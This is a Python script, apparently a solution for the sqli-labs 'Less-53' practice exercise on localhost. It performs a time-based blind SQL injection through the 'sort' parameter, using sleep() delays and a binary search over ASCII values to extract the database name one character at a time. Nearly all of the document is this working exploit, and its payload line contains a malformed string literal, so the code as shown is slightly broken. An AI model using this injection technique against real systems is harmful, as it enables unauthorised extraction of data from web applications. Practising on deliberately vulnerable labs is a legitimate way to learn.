 import requests
import time
url="http://localhost/Less-53/?sort="
def check_answer(payload):
    start=time.time()
    r=requests.get(url+payload,timeout=6)
    end=time.time()
    time_result=end-start
    if(time_result>1.6):
        return True
    return False
def get_data():
    print("正在爆破……")
    result=""
    for i in range(1,300):
        min=32
        max=126
        while(min<=max):
            mid=(min+max)//2
            payloads=f'\',(select 1 from(select if(ascii(substr((select database()),{i},1))>{mid},sleep(3),sleep(0)))x)+---
            if(check_answer(payloads)):
                min=mid+1
            else:
                max=mid-1
        if(min<=32 or min>126):
                break
        result+=chr(min)
        print(f"第{i}是{result}")
    print(f"数据库名为:{result}")